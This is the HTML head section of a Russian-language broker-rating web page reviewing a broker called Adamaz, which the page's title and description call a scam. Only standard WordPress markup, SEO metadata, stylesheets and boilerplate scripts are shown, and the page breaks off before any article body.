

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://reitingbrokerov.com/adamaz/
body_size: 30975
content:
<!DOCTYPE html>
<html lang="ru">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;0,900;1,400&family=Roboto&display=swap" rel="stylesheet">

    <script src="https://www.google.com/recaptcha/api.js?render=6LfCxywdAAAAADi-6wNOKCO0eYZHga0HG-fPo5wc"></script>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<meta name="yandex-verification" content="9b5d2192112e6fc3" />

    <title>
        Брокер Adamaz (Адамаз) — отзывы, почему трейдить нельзя, обзор кидалова | Рейтинг Брокеров    </title>

    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.3.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Adamaz (Адамаз) — слив вместо трейдинга. Отзывы про развод на деньги. Как сделать вывод, если лохотрон отказывается выходить на связь. Обзор лицензии и регистрации | Рейтинг Брокеров" />
	<link rel="canonical" href="https://reitingbrokerov.com/adamaz/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Брокер Adamaz (Адамаз) — отзывы, почему трейдить нельзя, обзор кидалова | Рейтинг Брокеров" />
	<meta property="og:description" content="Adamaz (Адамаз) — слив вместо трейдинга. Отзывы про развод на деньги. Как сделать вывод, если лохотрон отказывается выходить на связь. Обзор лицензии и регистрации | Рейтинг Брокеров" />
	<meta property="og:url" content="https://reitingbrokerov.com/adamaz/" />
	<meta property="og:site_name" content="Рейтинг брокеров" />
	<meta property="article:modified_time" content="2025-06-13T13:58:49+00:00" />
	<meta property="og:image" content="https://reitingbrokerov.com/wp-content/uploads/2023/11/Adamaz-obzor.jpg" />
	<meta property="og:image:width" content="138" />
	<meta property="og:image:height" content="103" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://reitingbrokerov.com/adamaz/","url":"https://reitingbrokerov.com/adamaz/","name":"Брокер Adamaz (Адамаз) — отзывы, почему трейдить нельзя, обзор кидалова | Рейтинг Брокеров","isPartOf":{"@id":"https://reitingbrokerov.com/#website"},"primaryImageOfPage":{"@id":"https://reitingbrokerov.com/adamaz/#primaryimage"},"image":{"@id":"https://reitingbrokerov.com/adamaz/#primaryimage"},"thumbnailUrl":"https://reitingbrokerov.com/wp-content/uploads/2023/11/Adamaz-obzor.jpg","datePublished":"2023-11-27T11:52:03+00:00","dateModified":"2025-06-13T13:58:49+00:00","description":"Adamaz (Адамаз) — слив вместо трейдинга. Отзывы про развод на деньги. Как сделать вывод, если лохотрон отказывается выходить на связь. Обзор лицензии и регистрации | Рейтинг Брокеров","breadcrumb":{"@id":"https://reitingbrokerov.com/adamaz/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://reitingbrokerov.com/adamaz/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://reitingbrokerov.com/adamaz/#primaryimage","url":"https://reitingbrokerov.com/wp-content/uploads/2023/11/Adamaz-obzor.jpg","contentUrl":"https://reitingbrokerov.com/wp-content/uploads/2023/11/Adamaz-obzor.jpg","width":138,"height":103,"caption":"Adamaz лого"},{"@type":"BreadcrumbList","@id":"https://reitingbrokerov.com/adamaz/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://reitingbrokerov.com/"},{"@type":"ListItem","position":2,"name":"Adamaz"}]},{"@type":"WebSite","@id":"https://reitingbrokerov.com/#website","url":"https://reitingbrokerov.com/","name":"Рейтинг брокеров","description":"Рейтинг брокеров","publisher":{"@id":"https://reitingbrokerov.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://reitingbrokerov.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://reitingbrokerov.com/#organization","name":"Рейтинг брокеров","url":"https://reitingbrokerov.com/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://reitingbrokerov.com/#/schema/logo/image/","url":"https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png","contentUrl":"https://reitingbrokerov.com/wp-content/uploads/2023/02/LOGO.png","width":182,"height":60,"caption":"Рейтинг брокеров"},"image":{"@id":"https://reitingbrokerov.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/reitingbrokerov.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://reitingbrokerov.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://reitingbrokerov.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpcomments-styles-css' href='https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/plugin.styles.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpcomments-bootstrap-grid-css' href='https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/assets/css/bootstrap-grid.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/slick.css?ver=1724010607' type='text/css' media='all' />
<link rel='stylesheet' id='reset-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/reset.min.css?ver=1681111025' type='text/css' media='all' />
<link rel='stylesheet' id='style-wp-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/style.css?ver=1759129200' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://reitingbrokerov.com/wp-content/themes/BrokerRatings/css/style.min.css?ver=1725398139' type='text/css' media='all' />
<link rel='stylesheet' id='acf-global-css' href='https://reitingbrokerov.com/wp-content/plugins/advanced-custom-fields-pro-master/assets/css/acf-global.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='acf-input-css' href='https://reitingbrokerov.com/wp-content/plugins/advanced-custom-fields-pro-master/assets/css/acf-input.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='acf-pro-input-css' href='https://reitingbrokerov.com/wp-content/plugins/advanced-custom-fields-pro-master/pro/assets/css/acf-pro-input.css?ver=5.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://reitingbrokerov.com/wp-content/plugins/advanced-custom-fields-pro-master/assets/inc/select2/4/select2.min.css?ver=4.0' type='text/css' media='all' />
<link rel='stylesheet' id='acf-datepicker-css' href='https://reitingbrokerov.com/wp-content/plugins/advanced-custom-fields-pro-master/assets/inc/datepicker/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='acf-timepicker-css' href='https://reitingbrokerov.com/wp-content/plugins/advanced-custom-fields-pro-master/assets/inc/timepicker/jquery-ui-timepicker-addon.min.css?ver=1.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://reitingbrokerov.com/wp-admin/css/color-picker.min.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpcomments-scripts-js-extra">
/* <![CDATA[ */
var wpcomments_vars = {"ajaxurl":"https:\/\/reitingbrokerov.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/reitingbrokerov.com\/wp-content\/plugins\/wp-comment-fields","settings":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-content/plugins/wp-comment-fields/js/script.js?ver=6.7.4" id="wpcomments-scripts-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://reitingbrokerov.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" id="acf-js-extra">
/* <![CDATA[ */
var acfL10n = {"Are you sure?":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","Yes":"\u0414\u0430","No":"\u041d\u0435\u0442","Remove":"\u0423\u0431\u0440\u0430\u0442\u044c","Cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","The changes you made will be lost if you navigate away from this page":"\u0412\u043d\u0435\u0441\u0435\u043d\u043d\u044b\u0435 \u0432\u0430\u043c\u0438 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f \u0431\u0443\u0434\u0443\u0442 \u0443\u0442\u0435\u0440\u044f\u043d\u044b, \u0435\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u043a\u0438\u043d\u0435\u0442\u0435 \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443","Validation successful":"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0430 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0430","Validation failed":"\u041f\u0440\u043e\u0432\u0435\u0440\u043a\u0430 \u043d\u0435 \u043f\u0440\u043e\u0439\u0434\u0435\u043d\u0430","1 field requires attention":"1 \u043f\u043e\u043b\u0435 \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u044f","%d fields require attention":"%d \u043f\u043e\u043b\u0435\u0439 \u0442\u0440\u0435\u0431\u0443\u044e\u0442 \u0432\u0430\u0448\u0435\u0433\u043e \u0432\u043d\u0438\u043c\u0430\u043d\u0438\u044f","Edit field group":"\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0433\u0440\u0443\u043f\u043f\u0443 \u043f\u043e\u043b\u0435\u0439","Select Image":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","Edit Image":"\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","Update Image":"\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","All images":"\u0412\u0441\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u044f","Select File":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0444\u0430\u0439\u043b","Edit File":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0444\u0430\u0439\u043b","Update File":"\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0444\u0430\u0439\u043b","Maximum values reached ( {max} values )":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439 \u0434\u043e\u0441\u0442\u0438\u0433\u043d\u0443\u0442\u043e ({max} \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0439)","Loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430","No matches found":"\u0421\u043e\u0432\u043f\u0430\u0434\u0435\u043d\u0438\u044f \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u044b","Sorry, this browser does not support geolocation":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043d\u043e \u0432\u0430\u0448 \u0431\u0440\u0430\u0443\u0437\u0435\u0440 \u043d\u0435 \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u0438\u0432\u0430\u0435\u0442 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u0435 \u043c\u0435\u0441\u0442\u043e\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u044f","Minimum rows reached ({min} rows)":"\u0414\u043e\u0441\u0442\u0438\u0433\u043d\u0443\u0442\u043e \u043c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e ({min} \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432)","Maximum rows reached ({max} rows)":"\u0414\u043e\u0441\u0442\u0438\u0433\u043d\u0443\u0442\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e ({max} \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432)","layout":"\u043c\u0430\u043a\u0435\u0442","layouts":"\u043c\u0430\u043a\u0435\u0442\u044b","This field requires at least {min} {label} {identifier}":"\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u0442\u0440\u0435\u0431\u0443\u0435\u0442 \u043a\u0430\u043a \u043c\u0438\u043d\u0438\u043c\u0443\u043c {min} {label}  {identifier}","This field has a limit of {max} {label} {identifier}":"\u042d\u0442\u043e \u043f\u043e\u043b\u0435 \u043e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043e {max} {label} {identifier}","{available} {label} {identifier} available (max {max})":"{available} {label} {identifier} \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e (\u043c\u0430\u043a\u0441\u0438\u043c\u0443\u043c {max})","{required} {label} {identifier} required (min {min})":"{required} {label} {identifier} \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f (\u043c\u0438\u043d\u0438\u043c\u0443\u043c {min})","Flexible Content requires at least 1 layout":"\u0414\u043b\u044f \u0433\u0438\u0431\u043a\u043e\u0433\u043e \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u044f \u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u043a\u0430\u043a \u043c\u0438\u043d\u0438\u043c\u0443\u043c \u043e\u0434\u0438\u043d \u043c\u0430\u043a\u0435\u0442","Add Image to Gallery":"\u0414\u043e\u0431\u0430\u0432\u043b\u0435\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0432 \u0433\u0430\u043b\u0435\u0440\u0435\u044e","Maximum selection reached":"\u0412\u044b\u0431\u0440\u0430\u043d\u043e \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439","Select.verb":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c","Edit.verb":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c","Update.verb":"\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c","Uploaded to this post":"\u0417\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e \u0434\u043b\u044f \u044d\u0442\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438","Expand Details":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0434\u0435\u0442\u0430\u043b\u0438","Collapse Details":"\u0421\u043a\u0440\u044b\u0442\u044c \u0434\u0435\u0442\u0430\u043b\u0438","Restricted":"\u041e\u0433\u0440\u0430\u043d\u0438\u0447\u0435\u043d\u043e"};
